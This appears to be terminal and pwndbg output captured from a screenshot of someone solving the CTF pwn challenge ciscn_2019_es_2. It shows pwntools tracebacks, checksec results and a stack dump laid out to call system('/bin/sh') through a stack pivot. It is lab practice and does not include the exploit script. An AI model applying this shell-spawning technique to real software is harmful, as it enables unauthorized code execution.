 bamuwe@qianenzhao: ~/done
wsl.exe
old_ebp 0xffcab678
s_addr —>  0xffcab640
[*] Paused (press any to continue)
[*] Process '/usr/bin/gdbserver' stopped with exit code 0 (pid 23689)
Traceback (most recent call last):
  File "/home/bamuwe/.local/lib/python3.10/site-packages/pwnlib/tubes/process.py"
, line 702, in send_raw
    self.proc.stdin.flush()
BrokenPipeError: [Errno 32] Broken pipe
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
  File "/home/bamuwe/done/ciscn_2019_es_2/ciscn_2019_es_2.py", line 22, in <modul
e>
    io.send(payload2)
  File "/home/bamuwe/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py", l
ine 796, in send
    self.send_raw(data)
  File "/home/bamuwe/.local/lib/python3.10/site-packages/pwnlib/tubes/process.py"
, line 704, in send_raw
    raise EOFError
EOFError
bamuwe@qianenzhao:~/done/ciscn_2019_es_2$ q
Command 'q' not found, but can be installed with:
sudo apt install python3-q-text-as-data
bamuwe@qianenzhao:~/done/ciscn_2019_es_2$ q
[+] Starting local process '/usr/bin/gdbserver': pid 23734
[*] running in new terminal: ['/usr/bin/gdb', '-q', './ciscn_2019_es_2', '-x', '/
tmp/pwng97vz2fn.gdb']
[*] '/home/bamuwe/done/ciscn_2019_es_2/ciscn_2019_es_2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
old_ebp 0xffbf50b8
s_addr —>  0xffbf5080
[*] Paused (press any to continue)
[*] Switching to interactive mode
*\x86\x0
Hello,
$
[ BACKTRACE ]
► 0 0x80485f9 vul+100
  1 0x8048562 hack+23
pwndbg> stack 50
00:0000│ esp 0xffbf5070 —▸ 0x80486ca ◂— dec eax /* 'Hello, %s\n' */
01:0004│     0xffbf5074 —▸ 0xffbf5080 ◂— 0x0
02:0008│     0xffbf5078 ◂— 0x30 /* '0' */
03:000c│     0xffbf507c ◂— 0x25 /* '%' */
04:0010│     0xffbf5080 ◂— 0x0
05:0014│     0xffbf5084 —▸ 0x8048400 (system@plt) ◂— jmp dword ptr [804a018h]
06:0018│     0xffbf5088 ◂— 0x0
07:001c│     0xffbf508c —▸ 0xffbf5090 ◂— '/bin/sh'
08:0020│     0xffbf5090 ◂— '/bin/sh'
09:0024│     0xffbf5094 ◂— 0x68732f /* '/sh' */
0a:0028│     0xffbf5098 ◂— 0x41414141 ('AAAA')
... ↓        3 skipped
0e:0038│ ebp 0xffbf50a8 —▸ 0xffbf5080 ◂— 0x0
0f:003c│     0xffbf50ac —▸ 0x8048562 (hack+23) ◂— leave
10:0040│     0xffbf50b0 ◂— 0x1
11:0044│     0xffbf50b4 —▸ 0xffbf50d0 ◂— 0x1
12:0048│     0xffbf50b8 —▸ 0xf7ff1020 (_rtld_global) —▸ 0xf7ff1a40 ◂— 0x0
13:004c│     0xffbf50bc —▸ 0xf7d97519 (__libc_start_call_main+121) ◂— add esp, 10h
14:0050│     0xffbf50c0 —▸ 0xffbf60cf ◂— './ciscn_2019_es_2'
15:0054│     0xffbf50c4 ◂— 0x70 /* 'p' */
16:0058│     0xffbf50c8 —▸ 0xf7ff1000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x36f2c
17:005c│     0xffbf50cc —▸ 0xf7d97519 (__libc_start_call_main+121) ◂— add esp, 10h
18:0060│     0xffbf50d0 ◂— 0x1
19:0064│     0xffbf50d4 —▸ 0xffbf5184 —▸ 0xffbf60cf ◂— './ciscn_2019_es_2'
1a:0068│     0xffbf50d8 —▸ 0xffbf518c —▸ 0xffbf60e1 ◂— 'SHELL=/bin/bash'
1b:006c│     0xffbf50dc —▸ 0xffbf50f0 —▸ 0xf7fa0000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x229dac
1c:0070│     0xffbf50e0 —▸ 0xf7fa0000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x229dac
1d:0074│     0xffbf50e4 —▸ 0x80485ff (main) ◂— lea ecx, [esp + 4]
1e:0078│     0xffbf50e8 ◂— 0x1
1f:007c│     0xffbf50ec —▸ 0xffbf5184 —▸ 0xffbf60cf ◂— './ciscn_2019_es_2'
20:0080│     0xffbf50f0 —▸ 0xf7fa0000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x229dac
21:0084│     0xffbf50f4 —▸ 0xffbf5184 —▸ 0xffbf60cf ◂— './ciscn_2019_es_2'
22:0088│     0xffbf50f8 —▸ 0xf7ff0b80 (_rtld_global_ro) ◂— 0x0
23:008c│     0xffbf50fc —▸ 0xf7ff1020 (_rtld_global) —▸ 0xf7ff1a40 ◂— 0x0
24:0090│     0xffbf5100 ◂— 0x5c56476a ('jGV\\')
25:0094│     0xffbf5104 ◂— 0x901e4d7a
26:0098│     0xffbf5108 ◂— 0x0
... ↓        2 skipped
29:00a4│     0xffbf5114 —▸ 0xf7ff0b80 (_rtld_global_ro) ◂— 0x0